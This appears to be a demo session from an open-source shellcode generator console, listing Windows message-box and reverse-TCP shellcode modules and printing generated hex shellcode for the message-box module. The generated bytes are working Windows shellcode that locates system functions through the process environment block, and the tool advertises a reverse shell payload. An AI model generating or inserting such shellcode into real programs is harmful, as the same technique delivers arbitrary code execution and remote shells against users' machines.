 + -- --=[ 2 shellcode - 1 Different OS ]
+ -- --=[ Open Source : https://github.com/hucmosin/purelove ]
sle > show modules
Shellcode Modules
=================
windows/messagebox
windows/reverse_tcp
sle > use windows/messagebox
sle: windows/messagebox > show options
Module options (windows/messagebox) :
Name Current Setting Required Description
---- --------------- -------- -----------
MESSAGE no alert message
sle: windows/messagebox > set MESSAGE test
MESSAGE => TEST
sle: windows/messagebox > generate
\x33\xc9\x64\x8b\x49\x30\x8b\x49\x0c\x8b\x49\x1c\x8b\x59\x08\x8b\x41\x20\x8b\x09\x80\x78\x0c\x33\x75\xf2\x8b\xeb\x03\x6d\x3c\x8b\x6d\x78\x03\xeb\x8b\x
45\x20\x03\xc3\x33\xd2\x8b\x34\x90\x03\xf3\x42\x81\x3e\x47\x65\x74\x50\x75\xf2\x81\x7e\x04\x72\x6f\x63\x41\x75\xe9\x8b\x75\x24\x03\xf3\x66\x8b\x14\x56
\x8b\x75\x1c\x03\xf3\x8b\x74\x96\xfc\x03\xf3\x33\xff\x57\x68\x61\x72\x79\x41\x68\x4c\x69\x62\x72\x68\x4c\x6f\x61\x64\x54\x53\xff\xd6\x33\xc9\x57\x66\x
b9\x33\x32\x51\x68\x75\x73\x65\x72\x54\xff\xd0\x57\x68\x6f\x78\x41\x01\xfe\x4c\x24\x03\x68\x61\x67\x65\x42\x68\x4d\x65\x73\x73\x54\x50\xff\xd6\x57\x68
\x54\x53\x45\x54\x8b\xcc\x57\x57\x51\x57\xff\xd0\x57\x68\x65\x73\x73\x01\xfe\x4c\x24\x03\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x54\x53\xff\xd6\x57\x
ff\xd0
sle: windows/messagebox >